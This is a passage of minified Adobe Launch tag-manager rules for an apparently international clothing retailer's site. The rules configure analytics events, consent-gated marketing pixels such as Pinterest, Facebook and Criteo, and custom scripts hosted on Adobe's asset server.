Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Homepage"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC7b2b75d40b10431bb87b0065f34a875c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5d55ffe571914fc29997929cfbc9f584",name:"Site function - RTBHouse main tag - CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"CA",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa97e10167c5f41a283e0fee1003675f9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5dcfd6b802214b85b902fe180d369463",name:"AA - Click on 'Have an offer code?'",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"offer_code_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event41"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC263a5435355f4661a25e5e549dd5b046-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5e367220eec04da8bbfa917f5e19ff14",name:"Site hacks -  BF messaging on PDP tile - US/UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-27T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC11a68f485031470b98c0a25169e4203d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5eb197342fce48b4a2272b311c848f6b",name:"AA - CS Style Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_fabric_info"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar96",type:"value",value:"%event.detail.fabric%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event86"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCf203a53c2ae14f4c90e483b7039ce653-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5f61bc35c43b49edbfd55bb6bf8d7f33",name:"Go Inspire - Category view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5fe8bd6aa99d4b64a9581890f7641c91",name:"AA - Back to Bag from GV Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"gv_bag_link"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event35"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCf02fc4b7afb1408eb67a987f120e2e24-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL61baba5365454f93a1b116e4bc9993c9",name:"Site function - Hide old chat - EU/US/AU/CH/CA/NL",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"AU|EU|US|DE|CH|CA|NL",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6204adda17f4400a9fe9e65d1ed57a72",name:"AA - E-mail Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event26"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"email_newsletter_signup",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL62811d6076164dc9869bc4eb5bbaf239",name:"AAM - Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"true",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:1,integrationCode:"sfuserid"},{value:"%User SF Customer ID%",authState:1,integrationCode:"AdobeCampaignID"}]},timeout:2e3,delayNext:!0}]},{id:"RL63803243c7d04648a27b36bf6bed1603",name:"GA - Add Payment Info",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCdab96f087c5048e1bb7dc22470684526-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL63e3c1379aaf40c0b44c6ff826b9ea99",name:"AA - Outfitting main CTA link track",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_main_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event71"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8f1684789a22470585e9fd9ccb98f202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64a2473f5bde400da2f997a57f3abd43",name:"AA - Shirt Finder Start Again Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sf-StartAgain.button.button__primary.button__primary--1.d-block.align-center.text-center",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCbc9f19e0ba3e43f5b3e4e26efa63e01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64f690ce2ca54b6d8d9a63392e83d7a5",name:"AA - Fit Tool Opens",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#boldmetrics-ssc-activator",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event96"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCec0ae47cd1144cbdace990bd835748a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL66c4861c31f847f282b9b4e8c993b775",name:"Site function - Load Target AND Content Square - All pages - UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("click",(function(t){(t.target&&"onetrust-accept-btn-handler"==t.target.id||t.target&&"save-preference-btn-handler onetrust-close-btn-handler"==t.target.className||t.target&&"accept-recommended-btn-handler"==t.target.id)&&setTimeout((function(){console.log(OptanonActiveGroups),OptanonActiveGroups.includes("3")?(console.log("Cookies accepted target is loading"),e()):console.log("Cookies not accepted target is loading")}),1200)}))}},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/uxaInstallation.js",settings:{setPathInput:"",setQueryInput:"",setPathCheckbox:!1,setQueryCheckbox:!1},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6747f0eceb10426599310a4ee5e08a93",name:"Open personal shopping appt in new tab",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL67d27cd171e941039525ffa489306ef4",name:"Adroll - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'adroll_conversion_value = utag_data.order.subtotal;\nadroll_currency = utag_data.order.currency;\nadroll_custom_data = {"ORDER_ID": utag_data.order.id, "PRODUCT_ID": _satellite.getVar(\'productPurchasedID\')};   ',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6882eacc1ec64bd6b1d5e0fe5dba69f0",name:"Bloomreach - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.term",variableValues:[{value:".*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC5f3b0334e5224d21ab807385c293afbb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL688b4c7f0f854f6eaeb91b82afc4c03a",name:"AA - track click on number of products returned",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6d973762ab1746d7953a7b5457853bbc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69b8f261bcd046fcb04137c0dcb580cf",name:"AA - Shoppable dots click tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shoppable_dot_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar111",type:"value",value:"%event.detail.location%"}],events:[{name:"event76"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCeae59a11aa244df4863e9f8ee56afaa3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69bf0a83666b456fa1a266b27c48285d",name:"AA - PLP Show Filters",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_show_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar73",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event31"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC623ce9105b03455a8e97b3ae48bf9d07-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6a0be222f720437db44a4ee069056309",name:"Site function - Live intent script tag - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc19bfe3aa69a4f628a467a2af74a8441-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6aa021dc7da8449fa00b6c3c0a78aa66",name:"AA - Mini PDP Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_mini_pdp"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add_mini_pdp",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6b20ed9f638345138f6ccd686da2deae",name:"Criteo - Basket Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC747b494a19954571b828b5ed659ae3ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6b44950d18e5421cbe602543caa6aaa9",name:"Pinterest - Page visit",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'pagevisit', {\n  property: _satellite.getVar('Page Name')\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6cab1dd70dd54136abaa634e476a987e",name:"AA - Update Item",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"item_edit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event4"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC314f88bd40ea401cb836c73e01bf09ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6cbb660804384fedab5de6282142f061",name:"Pinterest - View Category",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'viewcategory', {\n  line_items: [{\n    product_category: _satellite.getVar('Page Category')\n  }]\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6decacaf6d3e47c1b84ec039b1854576",name:"Facebook - Purchase (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC7e21daaa2fa148d3bbccce87faaa605c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6e2167325f83414287a22d0e146ff9d6",name:"AA - CS OTP Customise Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",
settings:{identifier:"cs_pdp_info_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC4461febe49704f36a11452095cd66acf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6eae689d9ebf4712a91413e3513f2622",name:"AA - Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC75682013969c4cf78039dfcfc108d92a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event51"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfd4d79a145ff4b009163a76284adb292-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6f0770c3a8fd4ecb91b439bf18d4a6e8",name:"GA - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfb0a9617a5ca40bc9503e03ec1654881-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7042694cb307490f9429bdd72a5704d6",name:"Site hacks - BF Message above Promo box - US ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{start:"2022-11-27T06:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC69a5b2dbe680414291e7c4dae6ca5453-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL71c79cdb5d1941229d30b6c3cac4f7bf",name:"AA - Order Confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Purchase"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("TYPEOF DEMANDWARE ORDERID: "+typeof utag_data.order.id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("TYPEOF PAGE NAME: "+typeof utag_data.page.name),_satellite.logger.log("PAGE NAME: "+utag_data.page.name),_satellite.logger.log("ORDER ID DATA ELEMENT: "+_satellite.getVar("Order ID")),_satellite.logger.log("s.products: "+t.products),_satellite.logger.log("PRODUCT LIST DATA ELEMENT: "+_satellite.getVar("Product List - Product Purchase")),_satellite.logger.log("DATA LAYER PROMOTION VALUE: "+utag_data.order.promotion_value)}},trackerProperties:{eVars:[{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar32",type:"value",value:"%Order Payment Type%"},{name:"eVar33",type:"value",value:"%Order Shipping Method%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar41",type:"value",value:"%Order Country%"},{name:"eVar38",type:"value",value:"%SF Order 